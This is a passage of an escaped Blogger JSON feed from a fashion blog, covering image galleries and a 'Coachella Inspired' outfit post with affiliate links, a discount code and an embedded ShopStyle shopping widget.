src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyycGqycfQ7iymaTlgYHgqI_aLE3xA1-uRVUZo6bEEiVgM21puX_vzCFYGsvSNL6qgjJQUUo8eVXXCXgOfbglxffjE3HcPbLu2IAPoHtRin1XFJ0XtFMQbsKQaeiBgKaxQ3Vs8bdBa9dg\/s640\/green_28.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioMkeDySk6yNpWhyphenhyphenXlMDbs-Epm02T6HGwJ6_rpv_ohe64SbUoowik8PYWKdMd-Zgua_VhsnIkqwrwkVb_LgRtJlMOiKVmK75lzjsp4GWcjrDT3BwcEve7T7Zh49tLiBOnFeLFUA21h4O0\/s1600\/green_37.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioMkeDySk6yNpWhyphenhyphenXlMDbs-Epm02T6HGwJ6_rpv_ohe64SbUoowik8PYWKdMd-Zgua_VhsnIkqwrwkVb_LgRtJlMOiKVmK75lzjsp4GWcjrDT3BwcEve7T7Zh49tLiBOnFeLFUA21h4O0\/s640\/green_37.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIUzR3HLKa89RQlKtDAYYLirGdo-aRldACH4ARWcBJf30ZtJR_4ASE9GAWKy3FDzJ4AXk-x0XcVcAhWWTxH1S5CSmPLG9qoSTJGi5Zze2mzJbZzfDph7m1_sxNxlzDmZArJNpeOPD7jJY\/s1600\/green_42.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIUzR3HLKa89RQlKtDAYYLirGdo-aRldACH4ARWcBJf30ZtJR_4ASE9GAWKy3FDzJ4AXk-x0XcVcAhWWTxH1S5CSmPLG9qoSTJGi5Zze2mzJbZzfDph7m1_sxNxlzDmZArJNpeOPD7jJY\/s640\/green_42.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvAPx0ZxqUGp4Uzu3dwKzjD1KactpcIg4xb9Aj9bXd98eyNIK43FNapEW3LdU3zwLL5O89mdMaKmS1hlhwxeTrNbwyGEBszqXt07oWv1fcLLQ5JOmuSbPZDf_LZA3keJUTAU7InKUncQ8\/s1600\/green_13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvAPx0ZxqUGp4Uzu3dwKzjD1KactpcIg4xb9Aj9bXd98eyNIK43FNapEW3LdU3zwLL5O89mdMaKmS1hlhwxeTrNbwyGEBszqXt07oWv1fcLLQ5JOmuSbPZDf_LZA3keJUTAU7InKUncQ8\/s640\/green_13.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUTJDYMoUkC4wMtCcKcSg2ONL6zMNW9Dm-gUtmG_Yh3_OBbf09HrjGzTLNq1oIoC0rNgiBDYjEE0rXa1JFfxfZkz_TBw_UsBUaR0yKDqBenXZujHYE4rgaeThfhEQIs9Uacl9ltQi5TmQ\/s1600\/green_40.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUTJDYMoUkC4wMtCcKcSg2ONL6zMNW9Dm-gUtmG_Yh3_OBbf09HrjGzTLNq1oIoC0rNgiBDYjEE0rXa1JFfxfZkz_TBw_UsBUaR0yKDqBenXZujHYE4rgaeThfhEQIs9Uacl9ltQi5TmQ\/s640\/green_40.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPhotos: Christian Vadan\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EStyling: Carla Vadan\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.carlavadan.net\/feeds\/3369491453726766909\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.carlavadan.net\/2017\/04\/accessorising-denim.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/3369491453726766909"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/3369491453726766909"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.carlavadan.net\/2017\/04\/accessorising-denim.html","title":"Accessorising Denim"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJR9gd2vOL5I2CxVC2r_DioBSmYa4Xp-q95aHQLLR5o-y3TR155XKGD-TT3UEVVwOlzLZW64iXTYvAqaW6uRanHzAMWpY4sL5_zGLQnGKaeiuWD6jc_XuDUK1Dakb5shiszFrzg9Z4ZFY\/s72-c\/green_26.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.12775829999998223"},"georss$box":{"$t":"51.1912379 -0.77320529999998222 51.8234639 0.51768870000001777"}},{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-3039482548535842467"},"published":{"$t":"2017-04-04T19:00:00.000+01:00"},"updated":{"$t":"2017-04-04T19:00:17.569+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coachella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"festival look"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H\u0026M"},{"scheme":"http://www.blogger.com/atom/ns#","term":"inspiration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"silver boots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"topshop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vipme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VIPmeReview"}],"title":{"type":"text","$t":"Coachella Inspired "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjukJrbq0rAATy133zuMV_nLOXQqDyRdyGXHVNL-Df3HMEueczmXKthf3faNZAAhbqSfWX8-LMicprEM6kYaf_vQY1Bgx7kJ1cHSwLUdbPc4KNJpiATaCHbSTSWfgYAsfq5hGan_dC_9jI\/s1600\/april_50.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjukJrbq0rAATy133zuMV_nLOXQqDyRdyGXHVNL-Df3HMEueczmXKthf3faNZAAhbqSfWX8-LMicprEM6kYaf_vQY1Bgx7kJ1cHSwLUdbPc4KNJpiATaCHbSTSWfgYAsfq5hGan_dC_9jI\/s640\/april_50.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EWith just 10 days to \u003Cb\u003ECoachella\u003C\/b\u003E - one of the music festivals I'm dreaming of attending, I decided to create another \u003Cb\u003Efestival-inspired outfit\u003C\/b\u003E which can actually be worn anywhere from a night out with friends to a day or party look. Sounds good, isn't it?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI went for an \u003Cb\u003Eall-black look with a twist\u003C\/b\u003E, easy to wear and super \u003Cb\u003Ecomfy\u003C\/b\u003E. The main piece around which I constructed the outfit is \u003Cb\u003Ethe dress\u003C\/b\u003E. This one is from \u003Cb\u003E\u003Ca href=\"https:\/\/www.vipme.com\/?utm_source=blog\u0026amp;utm_medium=SI\u0026amp;utm_campaign=Carla_Vadan\" target=\"_blank\"\u003EVIPme\u003C\/a\u003E\u003C\/b\u003E and made from an ultra-light fabric - \u003Cb\u003E100% silk\u003C\/b\u003E, with 3\/4 sleeves and a \u003Cb\u003Eunique embroidery\u003C\/b\u003E - insects! Not that I'm a huge fan of insects in general (I actually am super afraid of them) but I do love a\u003Cb\u003E fun embroidery\u003C\/b\u003E. Paired with a black hat and silver accessories it simply feels \u003Cb\u003Eglam rock\u003C\/b\u003E and that's what I was going for. An \u003Cb\u003Eeffortless\u003C\/b\u003E, yet chic \u003Cb\u003Elook\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI'm a huge fan of\u003Cb\u003E bucket bags\u003C\/b\u003E - no matter how big or small, let there be a bucket bag. This is my older Topshop bag but it never goes out of style so I keep wearing it every summer. Love its mermaid-inspired texture, tassels and long chain. The\u003Cb\u003E boots\u003C\/b\u003E? \u003Cb\u003EPointy\u003C\/b\u003E, of course. \u003Cb\u003EWestern inspired\u003C\/b\u003E, but in silver - almost feels like silver is the new nude as for the shoes, at least for me.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EGET THE LOOK\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.vipme.com\/black-silk-beatles-embroidery-short-shift-dress_pV0004986101?utm_source=blog\u0026amp;utm_medium=SI\u0026amp;utm_campaign=Carla_Vadan\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVIPme Silk Embroidered Dress\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMake sure to use the code\u0026nbsp;\u003Cb\u003ECarla551 \u003C\/b\u003Eat checkout\u0026nbsp;\u003Cspan lang=\"EN-US\"\u003Eto get\u003Cb\u003E $5 OFF on Orders Over $50\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C!-- COLLECTIVE WIDGET CODE START --\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"shopsense-widget\" data-options=\"%7B%22widgetId%22%3A%2258e3ad0a2391f35a7cc790e1%22%2C%22version%22%3A1%2C%22pid%22%3A%22uid6609-38176103-39%22%2C%22size%22%3A200%2C%22columns%22%3A3%2C%22rows%22%3A1%2C%22url%22%3A%22https%3A%2F%2Fapi.shopstyle.co.uk%2Fapi%2Fv2%22%2C%22iframeHeight%22%3A275%2C%22iframeWidth%22%3A705%7D\"\u003E\n\u003Cscript\u003E !function(doc,s,id){ var e, p, cb; if(!doc.getElementById(id)) { e = doc.createElement(s); e.id = id; cb = new Date().getTime().toString(); p = '\/\/shopsensewidget.shopstyle.com\/widget-script.js?cb=1491315496941?cb=' + cb; e.src = p; doc.body.appendChild(e); } if(typeof window.ss_shopsense === 'object'){ if(doc.readyState === 'complete'){ window.ss_shopsense.init(); } } }(document, 'script', 'shopsensewidget-script'); \u003C\/script\u003E \u003Ciframe height=\"275px\" seamless=\"\" src=\"\/\/shopsensewidget.shopstyle.com\/#\/?options=%7B%22widgetId%22%3A%2258e3ad0a2391f35a7cc790e1%22%2C%22version%22%3A1%2C%22pid%22%3A%22uid6609-38176103-39%22%2C%22size%22%3A200%2C%22columns%22%3A3%2C%22rows%22%3A1%2C%22url%22%3A%22https%3A%2F%2Fapi.shopstyle.co.uk%2Fapi%2Fv2%22%2C%22iframeHeight%22%3A275%2C%22iframeWidth%22%3A705%7D\" style=\"border: 0;\" width=\"705px\"\u003E\u003Cbr \/\u003E\n\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguTBU7JoKR7U-EFdbjqJqrZZbSuMtP0FH_KJjqoVhAcoCLhIjCWVY0p3W7AAMiOfnunbTVqWrbGRUgekVHfEjwLTqVm1YyqBwfH_I8Mw-r3d0AFCA09ZEv_22GhuCWhmHmDe_YR8f_VDw\/s1600\/april_46.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguTBU7JoKR7U-EFdbjqJqrZZbSuMtP0FH_KJjqoVhAcoCLhIjCWVY0p3W7AAMiOfnunbTVqWrbGRUgekVHfEjwLTqVm1YyqBwfH_I8Mw-r3d0AFCA09ZEv_22GhuCWhmHmDe_YR8f_VDw\/s640\/april_46.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoeL5i0SLxcMwhDJWhFNkW2GljcZrhpFwDxmY3ycYo97rhqmq7vCWHQTkq5hYPV6ENjSQFwVeqnyyw84izABj21bzSm_t1Ds21FezosxfrCqFH2eLmDZbaDY7dsCGIJTa_Nvf96rWtxP0\/s1600\/april_37.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoeL5i0SLxcMwhDJWhFNkW2GljcZrhpFwDxmY3ycYo97rhqmq7vCWHQTkq5hYPV6ENjSQFwVeqnyyw84izABj21bzSm_t1Ds21FezosxfrCqFH2eLmDZbaDY7dsCGIJTa_Nvf96rWtxP0\/s640\/april_37.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmaANgvnQHRrQE6_0uPYJctJvQV3hnt0sne6VYkPNjdYSqVOlISXHPqfSM6X4UqsMHSImCdcwPHdOPa-8TEcAwUMm0f9pXz7ZVQUhNaCSU5T6FU3GZAs6PC4vvoiiDUBknn2Lqj5dtRnU\/s1600\/april_38.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmaANgvnQHRrQE6_0uPYJctJvQV3hnt0sne6VYkPNjdYSqVOlISXHPqfSM6X4UqsMHSImCdcwPHdOPa-8TEcAwUMm0f9pXz7ZVQUhNaCSU5T6FU3GZAs6PC4vvoiiDUBknn2Lqj5dtRnU\/s640\/april_38.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6RXXXKyIKaRizNr9nhhaxoZYNpqjH9OEXqhmedo-Zejto2ZoZwTPznww32aBEfKvkqDQsO3E3Au5AveXxO1WXeCOtvrPiSmI9cvXoq5n-yaQgv58GmC2o81eIsU7QhoPf-6UFmjc4G8w\/s1600\/april_39.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6RXXXKyIKaRizNr9nhhaxoZYNpqjH9OEXqhmedo-Zejto2ZoZwTPznww32aBEfKvkqDQsO3E3Au5AveXxO1WXeCOtvrPiSmI9cvXoq5n-yaQgv58GmC2o81eIsU7QhoPf-6UFmjc4G8w\/s640\/april_39.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitBip1YospgGSeF3VPcdE8RlROzXW1sieB9fePFTwlz8jhtv5ryx9JM0kMHo-zOPo7J8cA5fOK_i89Yycjx05GnbEa5m_H9uxZ-4Q6Zfm7-F98jtoE_Dw9teXXzIXcoyYeWn2BupVkW2s\/s1600\/april_51.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"640\" 